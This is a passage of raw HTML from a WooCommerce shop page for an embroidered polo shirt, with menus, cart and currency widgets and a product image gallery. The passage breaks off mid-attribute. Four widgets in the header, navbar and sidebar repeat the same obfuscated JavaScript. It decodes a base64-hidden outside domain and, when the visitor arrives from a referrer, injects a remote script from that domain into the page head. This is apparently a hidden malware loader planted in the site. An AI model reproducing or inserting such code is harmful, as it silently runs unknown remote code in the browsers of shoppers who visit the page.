<li id="menu-item-4680" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4680 nav-item"><a href="https://shop.forestcoin.earth/fc-items/women/" class="nav-link  menu-item menu-item-type-taxonomy menu-item-object-product_cat">Women</a></li>
<li id="menu-item-4679" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4679 nav-item"><a href="https://shop.forestcoin.earth/fc-items/kids/" class="nav-link  menu-item menu-item-type-taxonomy menu-item-object-product_cat">Kids</a></li>
<li id="menu-item-4681" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4681 nav-item"><a href="https://shop.forestcoin.earth/fc-items/accessories/" class="nav-link  menu-item menu-item-type-taxonomy menu-item-object-product_cat">Accessories</a></li>
<li id="menu-item-4682" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-4682 nav-item"><a href="https://shop.forestcoin.earth/shop/" class="nav-link  menu-item menu-item-type-post_type menu-item-object-page current_page_parent">Shop New Arrivals</a></li>
<li id="menu-item-4700" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4700 nav-item"><a href="https://shop.forestcoin.earth/contact-us/" class="nav-link  menu-item menu-item-type-post_type menu-item-object-page">Contact us</a></li>
</ul> 

             
               <!--  echo ("test"); -->

            <div class="hdrElmnts">

                <div id="block-10" class="widget widget_block widget_search"><form role="search" method="get" action="https://shop.forestcoin.earth/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="Search" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div><div id="block-8" class="widget widget_block"><p>
   <a href="https://shop.forestcoin.earth/cart/" class="cart-customlocation">

      <span class="icon"><i class="fa fa-shopping-cart" aria-hidden="true"></i></span>

      
         <span class="count-text">Cart (0)</span>

      
   </a>

   </p></div><div id="block-9" class="widget widget_block"><p><a href="https://shop.forestcoin.earth/checkout/">Checkout</a></p></div><div id="block-12" class="widget widget_block"><p><a href="https://shop.forestcoin.earth/my-account/">Account</a></p></div>

<div id="woocs_selector-2" class="widget WOOCS_SELECTOR">
<div class="widget widget-woocommerce-currency-switcher">
    

    

        <form method="post" action="" class="woocommerce-currency-switcher-form " data-ver="1.3.8">
            <input type="hidden" name="woocommerce-currency-switcher" value="AUD" />
            <select name="woocommerce-currency-switcher"  data-width="100%" data-flag-position="right" class="woocommerce-currency-switcher" onchange="woocs_redirect(this.value); void(0);">
                
                    
                    <option class="woocs_option_img_AUD" value="AUD"  selected='selected' data-imagesrc="" data-icon="" data-description="">AUD, &#36;</option>
                
                    
                    <option class="woocs_option_img_USD" value="USD"  data-imagesrc="" data-icon="" data-description="change the rate and this description to the right values">USD, USD$</option>
                            </select>
            <div class="woocs_display_none" style="display: none;" >WOOCS v.1.3.8</div>
        </form>
        </div>

</div><div id="custom_html-114" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div> 

            </div>

            <div class="clearfix"></div>

             

        </div>

    </div><!--.site-branding-->
    <div class="dsktpSrch">
        <form role="search" method="get" class="search-form form" action="https://shop.forestcoin.earth/">
	<label for="form-search-input" class="sr-only">Search for</label>
	<div class="input-group">
		<input type="search" id="form-search-input" class="form-control" placeholder="To search, type and hit enter&hellip;" value="" name="s" title="Search for:">
		<span class="input-group-btn">
			<button type="submit" class="btn btn-default"><i class="fa fa-search"></i></button>
		</span>
	</div>
</form>    </div>

     

    <div class="row main-navigation">

        <div class="col-md-12">

            <nav class="navbar navbar-expand-lg navbar-light">

                <div class="navbar-icons d-flex align-items-center justify-space-between w-100">

                    <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#bootstrap-basic4-topnavbar" aria-controls="bootstrap-basic4-topnavbar" aria-expanded="false" aria-label="Toggle navigation">

                        <span class="navbar-toggler-icon"></span>

                    </button>

                     

                        <div class="hdrElmnts mblHdrElmnts">

                            <div id="block-15" class="widget widget_block"><p>
   <a href="https://shop.forestcoin.earth/cart/" class="cart-customlocation">

      <span class="icon"><i class="fa fa-shopping-cart" aria-hidden="true"></i></span>

      
         <span class="count-text">Cart (0)</span>

      
   </a>

   </p></div><div id="block-16" class="widget widget_block"><p><a href="https://shop.forestcoin.earth/checkout/"><span class="icon"><i class="fa fa-money" aria-hidden="true"></i></span></a></p></div><div id="block-17" class="widget widget_block"><p><a href="https://shop.forestcoin.earth/my-account/"><span class="icon"><i class="fa fa-user" aria-hidden="true"></i></span></a></p></div><div id="block-14" class="widget widget_block"><p><a href="javascript:void(0);" class="search-toggler"><span class="icon"><i class="fa fa-search" aria-hidden="true"></i></span></a></p></div><div id="block-18" class="widget widget_block widget_search"><form role="search" method="get" action="https://shop.forestcoin.earth/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-2" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-2" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div><div id="custom_html-119" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div> 

                        </div>

                    
                </div>

                <div id="bootstrap-basic4-topnavbar" class="collapse navbar-collapse">

                    <ul id="bb4-primary-menu" class="navbar-nav mr-auto"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4677 nav-item"><a href="https://shop.forestcoin.earth/" class="nav-link  menu-item menu-item-type-post_type menu-item-object-page menu-item-home">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4678 nav-item"><a href="https://shop.forestcoin.earth/fc-items/men/" class="nav-link  menu-item menu-item-type-taxonomy menu-item-object-product_cat">Men</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4680 nav-item"><a href="https://shop.forestcoin.earth/fc-items/women/" class="nav-link  menu-item menu-item-type-taxonomy menu-item-object-product_cat">Women</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4679 nav-item"><a href="https://shop.forestcoin.earth/fc-items/kids/" class="nav-link  menu-item menu-item-type-taxonomy menu-item-object-product_cat">Kids</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4681 nav-item"><a href="https://shop.forestcoin.earth/fc-items/accessories/" class="nav-link  menu-item menu-item-type-taxonomy menu-item-object-product_cat">Accessories</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-4682 nav-item"><a href="https://shop.forestcoin.earth/shop/" class="nav-link  menu-item menu-item-type-post_type menu-item-object-page current_page_parent">Shop New Arrivals</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4700 nav-item"><a href="https://shop.forestcoin.earth/contact-us/" class="nav-link  menu-item menu-item-type-post_type menu-item-object-page">Contact us</a></li>
</ul> 

                    <div class="float-md-right">

                        <div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div> 

                    </div>

                    <div class="clearfix"></div>

                </div><!--.navbar-collapse-->

                <div class="clearfix"></div>

            </nav>

        </div>

    </div><!--.main-navigation-->

     

</div>

</header><!--.page-header-->
        <!-- banner section -->
        <!-- <div class="banner-section">
                    </div> -->
        <div class=" page-container">
            <div id="content" class="site-content">
 
<div class="container">
    <div class="row">
         
	<div id="sidebar-left" class="col-md-3">
		 
		<aside id="nav_menu-2" class="widget widget_nav_menu"><div class="menu-side-menu-container"><ul id="menu-side-menu" class="menu"><li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-57"><a href="https://shop.forestcoin.earth/">Home</a></li>
<li id="menu-item-2416" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2416"><a href="https://shop.forestcoin.earth/fc-items/sweatshirts/">Sweatshirts</a></li>
<li id="menu-item-79" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-79"><a href="https://shop.forestcoin.earth/fc-items/hoodies/">Hoodies</a></li>
<li id="menu-item-2417" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2417"><a href="https://shop.forestcoin.earth/fc-items/jackets/">Jackets</a></li>
<li id="menu-item-107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-107"><a href="https://shop.forestcoin.earth/fc-items/mugs/">Mugs</a></li>
<li id="menu-item-108" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-108"><a href="https://shop.forestcoin.earth/fc-items/caps/">Caps</a></li>
<li id="menu-item-109" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-109"><a href="https://shop.forestcoin.earth/fc-items/beannies/">Beannies</a></li>
<li id="menu-item-160" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-160"><a href="https://shop.forestcoin.earth/fc-items/shirts/">Shirts</a></li>
<li id="menu-item-1764" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1764"><a href="https://shop.forestcoin.earth/fc-items/bodysuits/">Bodysuits</a></li>
<li id="menu-item-1765" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1765"><a href="https://shop.forestcoin.earth/fc-items/crop-tops/">Crop Tops</a></li>
<li id="menu-item-1767" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1767"><a href="https://shop.forestcoin.earth/fc-items/robes/">Robes</a></li>
<li id="menu-item-1766" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1766"><a href="https://shop.forestcoin.earth/fc-items/hats/">Hats</a></li>
<li id="menu-item-1768" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1768"><a href="https://shop.forestcoin.earth/fc-items/visors/">Visors</a></li>
<li id="menu-item-1763" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1763"><a href="https://shop.forestcoin.earth/fc-items/accessories/">Accessories</a></li>
</ul></div></aside><aside id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside> 
	</div>
        <div id="main-column" class="col-md-9 content-area">
            <main id="main" class="site-main" role="main">
                 
<article id="post-196" class="post-196 product type-product status-publish has-post-thumbnail product_cat-shirts first instock shipping-taxable purchasable product-type-variable">
    <header class="entry-header">
        <h1 class="entry-title"><a href="https://shop.forestcoin.earth/product/embroidered-polo-shirt-fc/" rel="bookmark">Embroidered Polo Shirt &#8211; FC</a></h1>

         
    </header><!-- .entry-header -->

     
    <div class="entry-content">
        <div class="woocommerce">			<div class="single-product" data-product-page-preselected-id="0">
				<div class="woocommerce-notices-wrapper"></div><div id="product-196" class="product type-product post-196 status-publish instock product_cat-shirts has-post-thumbnail shipping-taxable purchasable product-type-variable">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://shop.forestcoin.earth/wp-content/uploads/2021/10/classic-polo-shirt-black-front-615fa2dc1a2a8-100x100.jpg" data-thumb-alt="Classic Polo Shirt Black" class="woocommerce-product-gallery__image"><a href="https://shop.forestcoin.earth/wp-content/uploads/2021/10/classic-polo-shirt-black-front-615fa2dc1a2a8.jpg"><img fetchpriority="high" decoding="async" width="600" height="600" src="https://shop.forestcoin.earth/wp-content/uploads/2021/10/classic-polo-shirt-black-front-615fa2dc1a2a8-600x600.jpg" class="wp-post-image" alt="Classic Polo Shirt Black" title="classic-polo-shirt-black-front-615fa2dc1a2a8.jpg" data-caption="" data-src="https://shop.forestcoin.earth/wp-content/uploads/2021/10/classic-polo-shirt-black-front-615fa2dc1a2a8.jpg" data-large_image="https://shop.forestcoin.earth/wp-content/uploads/2021/10/classic-polo-shirt-black-front-615fa2dc1a2a8.jpg" data-large_image_width="1000" data-large_image_height="1000" srcset="https://shop.forestcoin.earth/wp-content/uploads/2021/10/classic-polo-shirt-black-front-615fa2dc1a2a8-600x600.jpg 600w, https://shop.forestcoin.earth/wp-content/uploads/2021/10/classic-polo-shirt-black-front-615fa2dc1a2a8-300x300.jpg 300w, https://shop.forestcoin.earth/wp-content/uploads/2021/10/classic-polo-shirt-black-front-615fa2dc1a2a8-150x150.jpg 150w, https://shop.forestcoin.earth/wp-content/uploads/2021/10/classic-polo-shirt-black-front-615fa2dc1a2a8-768x768.jpg 768w, https://shop.forestcoin.earth/wp-content/uploads/2021/10/classic-polo-shirt-black-front-615fa2dc1a2a8-100x100.jpg 100w, https://shop.forestcoin.earth/wp-content/uploads/2021/10/classic-polo-shirt-black-front-615fa2dc1a2a8.jpg 1000w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://shop.forestcoin.earth/wp-content/uploads/2021/10/classic-polo-shirt-white-front-615fa2dc1a8fc-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://shop.forestcoin.earth/wp-content/uploads/2021/10/classic-polo-shirt-white-front-615fa2dc1a8fc.jpg"><img decoding="async" width="600" height="600" src="https://shop.forestcoin.earth/wp-content/uploads/2021/10/classic-polo-shirt-white-front-615fa2dc1a8fc-600x600.jpg" class="" alt="" title="classic-polo-shirt-white-front-615fa2dc1a8fc.jpg" data-caption="" data-src="https://shop.forestcoin.earth/wp-content/uploads/2021/10/classic-polo-shirt-white-front-615fa2dc1a8fc.jpg" data-large_image="https://shop.forestcoin.earth/wp-content/uploads/2021/10/classic-polo-shirt-white-front-615fa2dc1a8fc.jpg" data-large_image_width="1000" data-large_image_height="1000" srcset="https://shop.forestcoin.earth/wp-content/uploads/2021/10/classic-polo-shirt-white-front-615fa2dc1a8fc-600x600.jpg 600w, https://shop.forestcoin.earth/wp-content/uploads/2021/10/classic-polo-shirt-white-front-615fa2dc1a8fc-300x300.jpg 300w, https://shop.forestcoin.earth/wp-content/uploads/2021/10/classic-polo-shirt-white-front-615fa2dc1a8fc-150x150.jpg 150w, https://shop.forestcoin.earth/wp-content/uploads/2021/10/classic-polo-shirt-white-front-615fa2dc1a8fc-768x768.jpg 768w, https://shop.forestcoin.earth/wp-content/uploads/2021/10/classic-polo-shirt-white-front-615fa2dc1a8fc-100x100.jpg 100w, https://shop.forestcoin.earth/wp-content/uploads/2021/10/classic-polo-shirt-white-front-615fa2dc1a8fc.jpg 1000w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://shop.forestcoin.earth/wp-content/uploads/2021/10/classic-polo-shirt-sport-grey-front-615fa2dc1a825-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://shop.forestcoin.earth/wp-content/uploads/2021/10/classic-polo-shirt-sport-grey-front-615fa2dc1a825.jpg"><img decoding="async" width="600" height="600" src="https://shop.forestcoin.earth/wp-content/uploads/2021/10/classic-polo-shirt-sport-grey-front-615fa2dc1a825-600x600.jpg" class="" alt="" title="classic-polo-shirt-sport-grey-front-615fa2dc1a825.jpg" data-caption="" data-src="https://shop.forestcoin.earth/wp-content/uploads/2021/10/classic-polo-shirt-sport-grey-front-615fa2dc1a825.jpg" data-large_image="https://shop.forestcoin.earth/wp-content/uploads/2021/10/classic-polo-shirt-sport-grey-front-615fa2dc1a825.jpg" data-large_image_width="1000" data-large_image_height="1000" srcset="https://shop.forestcoin.earth/wp-content/uploads/2021/10/classic-polo-shirt-sport-grey-front-615fa2dc1a825-600x600.jpg 600w, https://shop.forestcoin.earth/wp-content/uploads/2021/10/classic-polo-shirt-sport-grey-front-615fa2dc1a825-300x300.jpg 300w, https://shop.forestcoin.earth/wp-content/uploads/2021/10/classic-polo-shirt-sport-grey-front-615fa2dc1a825-150x150.jpg 150w, https://shop.forestcoin.earth/wp-content/uploads/2021/10/classic-polo-shirt-sport-grey-front-615fa2dc1a825-768x768.jpg 768w, https://shop.forestcoin.earth/wp-content/uploads/2021/10/classic-polo-shirt-sport-grey-front-615fa2dc1a825-100x100.jpg 100w, https://shop.forestcoin.earth/wp-content/uploads/2021/10/classic-polo-shirt-sport-grey-front-615fa2dc1a825.jpg 1000w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://shop.forestcoin.earth/wp-content/uploads/2021/10/classic-polo-shirt-red-front-615fa2dc1a662-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://shop.forestcoin.earth/wp-content/uploads/2021/10/classic-polo-shirt-red-front-615fa2dc1a662.jpg"><img loading="lazy" decoding="async" width="600" height="600" src="https://shop.forestcoin.earth/wp-content/uploads/2021/10/classic-polo-shirt-red-front-615fa2dc1a662-600x600.jpg" class="" alt="" title="classic-polo-shirt-red-front-615fa2dc1a662.jpg" data-caption="" data-src="https://shop.forestcoin.earth/wp-content/uploads/2021/10/classic-polo-shirt-red-front-615fa2dc1a662.jpg" data-large_image="https://shop.forestcoin.earth/wp-content/uploads/2021/10/classic-polo-shirt-red-front-615fa2dc1a662.jpg" data-large_image_width="1000" data-large_image_height="1000" srcset="https://shop.forestcoin.earth/wp-content/uploads/2021/10/classic-polo-shirt-red-front-615fa2dc1a662-600x600.jpg 600w, https://shop.forestcoin.earth/wp-content/uploads/2021/10/classic-polo-shirt-red-front-615fa2dc1a662-300x300.jpg 300w, https://shop.forestcoin.earth/wp-content/uploads/2021/10/classic-polo-shirt-red-front-615fa2dc1a662-150x150.jpg 150w, https://shop.forestcoin.earth/wp-content/uploads/2021/10/classic-polo-shirt-red-front-615fa2dc1a662-768x768.jpg 768w, https://shop.forestcoin.earth/wp-content/uploads/2021/10/classic-polo-shirt-red-front-615fa2dc1a662-100x100.jpg 100w, https://shop.forestcoin.earth/wp-content/uploads/2021/10/classic-polo-shirt-red-front-615fa2dc1a662.jpg 1000w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://shop.forestcoin.earth/wp-content/uploads/2021/10/classic-polo-shirt-royal-front-615fa2dc1a746-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://shop.forestcoin.earth/wp-content/uploads/2021/10/classic-polo-shirt-royal-front-615fa2dc1a746.jpg"><img loading="lazy" decoding="async" width="600" height="600" src="https://shop.forestcoin.earth/wp-content/uploads/2021/10/classic-polo-shirt-royal-front-615fa2dc1a746-600x600.jpg" class="" alt="" title="classic-polo-shirt-royal-front-615fa2dc1a746.jpg" data-caption="" data-src="https://shop.forestcoin.earth/wp-content/uploads/2021/10/classic-polo-shirt-royal-front-615fa2dc1a746.jpg" data-large_image="https://shop.forestcoin.earth/wp-content/uploads/2021/10/classic-polo-shirt-royal-front-615fa2dc1a746.jpg" data-large_image_width="1000" data-large_image_height="1000" srcset="https://shop.forestcoin.earth/wp-content/uploads/2021/10/classic-polo-shirt-royal-front-615fa2dc1a746-600x600.jpg 600w, https://shop.forestcoin.earth/wp-content/uploads/2021/10/classic-polo-shirt-royal-front-615fa2dc1a746-300x300.jpg 300w, https://shop.forestcoin.earth/wp-content/uploads/2021/10/classic-polo-shirt-royal-front-615fa2dc1a746-150x150.jpg 150w, https://shop.forestcoin.earth/wp-content/uploads/2021/10/classic-polo-shirt-royal-front-615fa2dc1a746-768x768.jpg 768w, https://shop.forestcoin.earth/wp-content/uploads/2021/10/classic-polo-shirt-royal-front-615fa2dc1a746-100x100.jpg 100w, https://shop.forestcoin.earth/wp-content/uploads/2021/10/classic-polo-shirt-royal-front-615fa2dc1a746.jpg 1000w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://shop.forestcoin.earth/wp-content/uploads/2021/10/classic-polo-shirt-black-front-615fa2dc1a52a-100x100.jpg" data-thumb-alt="Classic Polo Shirt Black Front" class="woocommerce-product-gallery__image"><a href="https://shop.forestcoin.earth/wp-content/uploads/2021/10/classic-polo-shirt-black-front-615fa2dc1a52a.jpg"><img loading="lazy" decoding="async" width="600" height="600" src="https://shop.forestcoin.earth/wp-content/uploads/2021/10/classic-polo-shirt-black-front-615fa2dc1a52a-600x600.jpg" class="" alt="Classic Polo Shirt Black Front" title="classic-polo-shirt-black-front-615fa2dc1a52a.jpg" data-caption="" data-src="https://shop.forestcoin.earth/wp-content/uploads/2021/10/classic-polo-shirt-black-front-615fa2dc1a52a.jpg" data-large_image="https://shop.forestcoin.earth/wp-content/uploads/2021/10/classic-polo-shirt-black-front-615fa2dc1a52a.jpg" data-large_image_width="1000" data-large_image_height="1000" srcset="https://shop.forestcoin.earth/wp-content/uploads/2021/10/classic-polo-shirt-black-front-615fa2dc1a52a-600x600.jpg 600w, https://shop.forestcoin.earth/wp-content/uploads/2021/10/classic-polo-shirt-black-front-615fa2dc1a52a-300x300.jpg 300w, https://shop.forestcoin.earth/wp-content/uploads/2021/10/classic-polo-shirt-black-front-615fa2dc1a52a-150x150.jpg 150w, https://shop.forestcoin.earth/wp-content/uploads/2021/10/classic-polo-shirt-black-front-615fa2dc1a52a-768x768.jpg 768w, https://shop.forestcoin.earth/wp-content/uploads/2021/10/classic-polo-shirt-black-front-615fa2dc1a52a-100x100.jpg 100w, https://shop.forestcoin.earth/wp-content/uploads/2021/10/classic-polo-shirt-black-front-615fa2dc1a52a.jpg 1000w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://shop.forestcoin.earth/wp-content/uploads/2021/10/classic-polo-shirt-black-front-615fa2dc1a5a2-100x100.jpg" data-thumb-alt="Classic Polo Shirt Black Front" class="woocommerce-product-gallery__image"><a href="https://shop.forestcoin.earth/wp-content/uploads/2021/10/classic-polo-shirt-black-front-615fa2dc1a5a2.jpg"><img loading="lazy" decoding="async" width="600" height="600" src="https://shop.forestcoin.earth/wp-content/uploads/2021/10/classic-polo-shirt-black-front-615fa2dc1a5a2-600x600.jpg" class="" alt="Classic Polo Shirt Black Front" title="classic-polo-shirt-black-front-615fa2dc1a5a2.jpg" data-caption="" data-src="https://shop.forestcoin.earth/wp-content/uploads/2021/10/classic-polo-shirt-black-front-615fa2dc1a5a2.jpg" data-large_image="https://shop.forestcoin.earth/wp-content/uploads/2021/10/classic-polo-shirt-black-front-615fa2dc1a5a2.jpg" data-large_image_width="1000" data-large_image_height="1000" srcset="https://shop.forestcoin.earth/wp-content/uploads/2021/10/classic-polo-shirt-black-front-615fa2dc1a5a2-600x600.jpg 600w, https://shop.forestcoin.earth/wp-content/uploads/2021/10/classic-polo-shirt-black-front-615fa2dc1a5a2-300x300.jpg 300w, https://shop.forestcoin.earth/wp-content/uploads/2021/10/classic-polo-shirt-black-front-615fa2dc1a5a2-150x150.jpg 150w, https://shop.forestcoin.earth/wp-content/uploads/2021/10/classic-polo-shirt-black-front-615fa2dc1a5a2-768x768.jpg 768w, https://shop.forestcoin.earth/wp-content/uploads/2021/10/classic-polo-shirt-black-front-615fa2dc1a5a2-100x100.jpg 100w, https://shop.forestcoin.earth/wp-content/uploads/2021/10/classic-polo-shirt-black-front-615fa2dc1a5a2.jpg 1000w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://shop.forestcoin.earth/wp-content/uploads/2021/10/classic-polo-shirt-black-zoomed-in-615fa2dc1a408-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://shop.forestcoin.earth/wp-content/uploads/2021/10/classic-polo-shirt-black-zoomed-in-615fa2dc1a408.jpg"><img loading="lazy" decoding="async" width="600" height="600" src="https://shop.forestcoin.earth/wp-content/uploads/2021/10/classic-polo-shirt-black-zoomed-in-615fa2dc1a408-600x600.jpg" class="" alt="" title="classic-polo-shirt-black-zoomed-in-615fa2dc1a408.jpg" data-caption="" data-src="https://shop.forestcoin.earth/wp-content/uploads/2021/10/classic-polo-shirt-black-zoomed-in-615fa2dc1a408.jpg" data-large_image="https://shop.forestcoin.earth/wp-content/uploads/2021/10/classic-polo-shirt-black-zoomed-in-615fa2dc1a408.jpg" data-large_image_width="1000" data-large_image_height="1000" srcset="https://shop.forestcoin.earth/wp-content/uploads/2021/10/classic-polo-shirt-black-zoomed-in-615fa2dc1a408-600x600.jpg 600w, https://shop.forestcoin.earth/wp-content/uploads/2021/10/classic-polo-shirt-black-zoomed-in-615fa2dc1a408-300x300.jpg 300w, https://shop.forestcoin.earth/wp-content/uploads/2021/10/classic-polo-shirt-black-zoomed-in-615fa2dc1a408-150x150.jpg 150w, https://shop.forestcoin.earth/wp-content/uploads/2021/10/classic-polo-shirt-black-zoomed-in-615fa2dc1a408-768x768.jpg 768w, https://shop.forestcoin.earth/wp-content/uploads/2021/10/classic-polo-shirt-black-zoomed-in-615fa2dc1a408-100x100.jpg 100w, https://shop.forestcoin.earth/wp-content/uploads/2021/10/classic-polo-shirt-black-zoomed-in-615fa2dc1a408.jpg 1000w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div>	</figure>
</div>

	<div class="summary entry-summary">
		<p class="price"><span class="woocs_price_code" data-product-id="196"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>&nbsp;36.13</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>&nbsp;39.89</bdi></span></span></p>

<form class="variations_form cart" action="" method="post" enctype='multipart/form-data' data-product_id="196" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_color&quot;:&quot;black&quot;,&quot;attribute_pa_size&quot;:&quot;s&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:26.24,&quot;display_regular_price&quot;:26.24,&quot;image&quot;:{&quot;title&quot;:&quot;classic-polo-shirt-black-front-615fa2dc1a2a8.jpg&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/classic-polo-shirt-black-front-615fa2dc1a2a8.jpg&quot;,&quot;alt&quot;:&quot;Classic Polo Shirt Black&quot;,&quot;src&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/classic-polo-shirt-black-front-615fa2dc1a2a8-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/classic-polo-shirt-black-front-615fa2dc1a2a8-600x600.jpg 600w, https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/classic-polo-shirt-black-front-615fa2dc1a2a8-300x300.jpg 300w, 